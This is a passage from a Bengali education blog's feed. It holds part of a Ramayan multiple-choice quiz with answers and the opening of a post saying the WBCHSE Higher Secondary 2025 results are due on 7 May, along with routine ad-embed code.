\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E42. রামায়ণের রচয়িতা হলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কালিদাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ভাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E43. আদিকবি নামে পরিচিত—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কালিদাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ভাস\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E44. বাল্মীকির পূর্ব নাম ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মাহেশ্বরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ব্যাসদেব\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রত্নাকর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) স্কন্দরাজ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রত্নাকর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E45. আদিকাব্য বলা হয়—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মহাভারত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বুদ্ধচরিত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রঘুবংশ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E46. কার নির্দেশে বাল্মীকি রামায়ণ রচনা করেন—\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বাগদেবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) নারায়ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) নারদ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ব্রহ্মা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) নারদ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E47. বাল্মীকির পিতার নাম কী ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ঋষি মহাতপা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঋষি দুর্বাসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ঋষি পরাশর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষি চ্যবন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষি চ্যবন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E48. বাল্মীকির মাতার নাম কী ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) সত্যবতী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গান্ধারী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সুকন্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সুকন্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E49.‘রাম’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) শান্ত থাকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) রাজা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ব্রহ্ম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer:- (B)শান্ত থাকা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E50. শত্রুঘ্নের স্ত্রীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E51. রাবণের মামার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1397363901075398879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayan-mcq-question-and-answer-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1397363901075398879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1397363901075398879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayan-mcq-question-and-answer-in-bengali.html","title":"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5251307089640456119"},"published":{"$t":"2025-04-30T23:51:00.000-07:00"},"updated":{"$t":"2025-04-30T23:51:29.414-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HS Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WBCHSE"}],"title":{"type":"text","$t":"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/s1280\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/w640-h426\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg\" title=\"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eউচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eউচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eপশ্চিমবঙ্গ উচ্চ মাধ্যমিক শিক্ষা পরিষদ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E - \u003Cb\u003EWBCHSE\u003C\/b\u003E (West Bengal Council of Higher Secondary Education) ২০২৫ সালের উচ্চ মাধ্যমিক পরীক্ষার ফলাফল পার হতে চলেছে ৭ই মে 2025 তারিখে । পশ্চিমবঙ্গ উচ্চমাধ্যমিক শিক্ষা পর্ষদের মাধ্যমে এই ফলাফল প্রকাশ হতে\u0026nbsp; চলেছে ৭ই মে বেলা সাড়ে ১২.৩০ টার সময়, এই দিন বিভিন্ন পরীক্ষার্থীরা নিজেদের ফলাফল জানতে পারবে ঘরে বসে। উচ্চমাধ্যমিক পরীক্ষার ফল সাধারণত মে মাসে প্রকাশিত হয়, এই বছর (২০২৫) ৭ মে, দুপুর ১২:৩০-এ ফল ঘোষণার কথা বলা হয়েছে । উচ্চ মাধ্যমিকের পরীক্ষার ফলাফল প্রকাশ হতে চলেছে আগামী ৭ই মে 2025 তারিখে এই দিন বেলা সাড়ে বারোটার সময় একটি প্রেস কনফারেন্সের মাধ্যমে প্রকাশ হতে চলেছে উচ্চ মাধ্যমিক পরীক্ষার ফলাফল এই বছর অর্থাৎ ২০২৪ - ২০২৫ শিক্ষা বর্ষে পরীক্ষার্থীর সংখ্যা আনুমানিক ৫ লক্ষ ।\u0026nbsp; মাধ্যমিক 